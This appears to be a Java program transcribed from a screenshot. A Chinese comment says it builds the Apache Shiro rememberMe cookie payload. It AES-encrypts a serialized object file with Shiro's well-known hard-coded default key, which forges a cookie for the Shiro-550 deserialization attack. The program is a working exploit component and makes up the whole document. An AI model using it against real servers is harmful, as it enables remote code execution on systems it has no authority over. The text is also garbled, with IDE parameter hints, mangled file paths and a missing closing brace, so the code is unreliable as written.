 package com.veraxy;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.codec.CodecSupport;
import org.apache.shiro.util.ByteSource;
import org.apache.shiro.codec.Base64;
import java.io.BufferedWriter;
import java.io.FileWriter;
import java.nio.file.FileSystems;
import java.nio.file.Files;
/*
生成Shiro Cookie中rememberMe字段payload
*/
public class ShiroRememberMeGenPayload {
public static void main(String[] args) throws Exception {
byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath( first: "/U aster/target/test.ser"));
AesCipherService aes = new AesCipherService();
byte[] key = Base64.decode(CodecSupport.toBytes( source: "kPH+bIxk5D2deZiIxcaaaA=="));
ByteSource ciphertext = aes.encrypt(payloads, key);
BufferedWriter out = new BufferedWriter(new FileWriter( fileName: "/U er/target/test.txt"));
out.write(ciphertext.toString());
out.close();
System.out.printf("OK");
}